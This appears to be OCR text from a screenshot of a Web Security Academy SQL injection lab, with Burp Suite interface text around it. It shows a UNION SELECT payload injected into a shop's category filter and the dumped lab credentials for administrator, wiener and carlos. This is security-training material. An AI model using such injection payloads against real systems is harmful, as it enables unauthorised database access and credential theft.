 SQL injection attack, listing the
https://0a0c00950325fc51814cca98003c001f.web-security-academy.net/filte...
Web Security
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_rzmmxj,password_lxongs FROM
users_olbyfk--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
administrator
cpxf74vytpio9bqcpc27
wiener
arykjhgulml0y8uz4rf3
carlos
zgn9yu2ex37cq9dfghfu
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Event log (4) All issues (29) Memory: 238,7MB